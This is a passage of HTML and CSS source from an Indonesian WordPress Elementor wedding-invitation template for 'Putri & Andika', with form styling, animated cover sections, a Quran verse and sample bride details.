	margin-block-end: 0;
}

input[type="datetime-local"] {
  color-scheme: light;
}

textarea.form-control {
    min-height: 125px !important;
}

.btn-menu-mobile{
	color: #FFF !important
}

.child{
background-color: red !important
}

button.jet-form-builder__submit{
	justify-content: center !important;
	width: 100%;
}

.jet-form-builder-repeater__remove {
    margin: 0 0 0 10px;
    text-decoration: none !important;
    font-size: 14px;
    color: #FFFFFF;
    background: #EE1E1E;
    border: 2px solid #EE1E1E;
	border-radius: 8px;
}

.jet-form-builder-repeater__remove:hover {
		scale: 0.85;
    color: #FFF;
    background: #9E1414;
    border: 2px solid #9E1414;
		
}

.jet-form-builder__field-label.for-checkbox :checked+span::before{
font-size: 20px;
background-color: #0da88c !important;
}

.jet-form-builder__field-label>span::before{
font-size: 20px !important;
border-style: solid;
border-width: 2px 2px 2px 2px !important;
border-color: #0da88c !important;
}

.field-type-radio-field{
	text-align: center;
	align-items: center;
}

.jet-form-builder__field-wrap.checkradio-wrap{
margin-right: 15px;
    margin-left: 15px;
}

.checkradio-wrap{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	width: auto !important
}

.jet-form-builder__field-label.for-radio :checked+span::before{
	background-color: #0da88c !important;
}

.jet-form-builder__fields-group{
	display: flex !important;
    flex-direction: row !important;
}

.jet-form-builder-file-upload__file-remove svg {
    display: none;
}

.jet-form-builder-file-upload__file-remove::after {
	  content: "\f14e" !important;
    font-family: "bootstrap-icons";
    font-size: 12px;
    color: white;
    padding: 2px 4px;
    border-radius: 4px;
}

.jet-form-builder-file-upload__file-invalid-marker{
		top: auto !important;
    right: auto !important;
    background-color: rgb(255 0 0 / 100%) !important;
    bottom: 0 !important;
    width: 100% !important;
    border-radius: 0 0 4px 4px !important;
    height: 20px !important;
	font-family: Inter, Helvetica, sans-serif !important;
}

.jet-form-builder-file-upload__file-invalid-marker svg{
    display:none;
}

.jet-form-builder-file-upload__file-invalid-marker::before{
    content:"File tidak sesuai!";
    color:#FFF;
    font-size:10px;
    font-weight:600;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-340405 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-325958 elementor-page-843619 elementor-page-843600 elementor-page-805683 elementor-page-799561 elementor-page-798661">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="single-post" data-post-id="340405" data-obj-id="340405" data-elementor-id="325958" class="elementor elementor-325958 e-post-340405 elementor-location-single post-340405 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-3d-motion-31" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5652679 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5652679" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156ac58 elementor-hidden-mobile" data-id="156ac58" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8cb692" data-id="c8cb692" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#FFFFFF85" class="elementor-section elementor-inner-section elementor-element elementor-element-f32cf06 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default" data-id="f32cf06" data-element_type="section" data-e-type="section" id="cover" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:325968,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/Islamic-01-Background.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89ab320" data-id="89ab320" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-153f83d elementor-invisible elementor-widget elementor-widget-heading" data-id="153f83d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4206b69 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4206b69" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4a6832" data-id="c4a6832" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd19d27 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="bd19d27" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b92468" data-id="3b92468" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f606bee elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f606bee" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05e36f9" data-id="05e36f9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c7db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2d5c7db" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a" data-id="f864b3a" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-62d8811 wdsdv-enabled--yes playball elementor-invisible elementor-widget elementor-widget-heading" data-id="62d8811" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Andika</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-c976d75 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c976d75" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kepada Yth.<br>Bapak/Ibu/Saudara/i</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-b477ce4 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b477ce4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tamu Undangan</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-e754120 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="e754120" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf jika ada kesalahan dalam penulisan nama / gelar.</h2>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-686eff4 elementor-align-center elementor-mobile-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="686eff4" data-element_type="widget" data-e-type="widget" id="btn_open" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:2200}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
									<span class="elementor-button-text">Buka Undangan</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3333be1 elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default" data-id="3333be1" data-element_type="section" data-e-type="section" id="slideAwal" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e642c2a" data-id="e642c2a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f8f911 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle motionSection elementor-section-height-default" data-id="5f8f911" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/Motion-Islamic-01.mp4&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
								<div class="elementor-background-video-container">
													<video class="elementor-background-video-hosted" role="presentation" autoplay muted playsinline></video>
											</div>
								<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f851d08" data-id="f851d08" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-01fb214 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="01fb214" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e75036 kolomPertama" data-id="4e75036" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-13c46f6 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="13c46f6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21b2c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21b2c51" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-656cc9a" data-id="656cc9a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#9E99BF" class="elementor-element elementor-element-1e2198b wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="1e2198b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri<br><span style="font-family:aston-script;font-size:24px;font-weight:normal;color:#333">&amp;</span><br>Andika</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0537883 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="0537883" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Minggu, 28 Desember 2027</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4a575cb elementor-widget__width-auto elementor-widget-mobile__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-html" data-id="4a575cb" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1200}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="../%40dotlottie/player-component%402.7.12/dist/dotlottie-player.mjs" type="module"></script> 

    <dotlottie-player src="../wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json" background="transparent" speed="1" style="width: 40px; height: 40px;" loop autoplay></dotlottie-player>
<script>
    document.querySelector('.kolomPertama').setAttribute("data-delay-time", 8500);
</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1acbe0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d1acbe0" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c54868" data-id="8c54868" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1eab11 elementor-section-full_width elementor-section-height-min-height wdsdv-enabled--yes inv-atas elementor-section-height-default" data-id="d1eab11" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f3f28c reveal" data-id="3f3f28c" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-2.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-3.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1eda62 elementor-widget elementor-widget-spacer" data-id="e1eda62" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee48c72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ee48c72" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68f7698 reveal" data-id="68f7698" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36f21b0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36f21b0" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b562819" data-id="b562819" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-d94709f elementor-widget__width-auto elementor-widget-mobile__width-auto inv-kiri elementor-widget elementor-widget-heading" data-id="d94709f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">P</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a63425f elementor-widget__width-auto inv-zoom-in elementor-widget elementor-widget-image" data-id="a63425f" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="304" height="340" src="../wp-content/uploads/2024/10/02-Bouquet.png" class="attachment-full size-full wp-image-7865" alt="">															</div>
				</div>
				<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-347cdf7 elementor-widget__width-auto elementor-widget-mobile__width-auto inv-kanan elementor-widget elementor-widget-heading" data-id="347cdf7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6d8ceb9 elementor-widget elementor-widget-spacer" data-id="6d8ceb9" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-a8508d0 inv-atas elementor-widget elementor-widget-heading" data-id="a8508d0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">"Dan di antara tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan untukmu dari jenismu sendiri, agar kamu cenderung dan merasa tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan sayang."</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-a889795 inv-atas elementor-widget elementor-widget-heading" data-id="a889795" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Q.S Ar-Rum : 21</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9751aa3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9751aa3" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-412717f" data-id="412717f" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2394d inv-bawah wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2394d" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a72ddf1" data-id="a72ddf1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-82d87b7 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="82d87b7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bride &amp; Groom</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-028a68a inv-atas elementor-widget elementor-widget-heading" data-id="028a68a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b><br>
<br>
Maha Suci Allah yang telah menciptakan makhluk-Nya berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi pernikahan kami.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d51a091 elementor-widget elementor-widget-spacer" data-id="d51a091" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f75920 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f75920" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-652bb70" data-id="652bb70" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a76218 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="9a76218" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9cdd4ed inv-zoom-in" data-id="9cdd4ed" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb83457 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bb83457" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3a84d2" data-id="b3a84d2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d55bcc8 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="d55bcc8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="559" src="../wp-content/uploads/2025/10/Islamic-01-Belakang.png" class="attachment-full size-full wp-image-325969" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fbe232 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fbe232" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c9a0c8" data-id="6c9a0c8" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7664,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-5.jpeg&quot;},{&quot;id&quot;:7665,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-5-2.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40baf10 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="40baf10" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="794" src="../wp-content/uploads/2025/10/Islamic-01-Depan.png" class="attachment-full size-full wp-image-325971" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-328f28e inv-atas elementor-widget elementor-widget-heading" data-id="328f28e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-f8c31f8 inv-atas elementor-widget elementor-widget-heading" data-id="f8c31f8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri Cantika Sari</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-e38c59e inv-atas elementor-widget elementor-widget-heading" data-id="e38c59e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putri Pertama dari</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-8c7a7ab inv-atas elementor-widget elementor-widget-heading" data-id="8c7a7ab" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bapak Abdul Rozak dan Ibu Adelia Marni</p>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-ec108a5 wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button" data-id="ec108a5" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/user_ig_wanita/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
									<span class="elementor-button-text">user_ig_wanita</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ea27043 elementor-widget__width-inherit inv-zoom-in elementor-widget elementor-widget-image" data-id="ea27043" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="304" height="340" src="../wp-content/uploads/2024/10/02-Bouquet.png" class="attachment-large size-large wp-image-7865" alt="">															</div>
				</div>
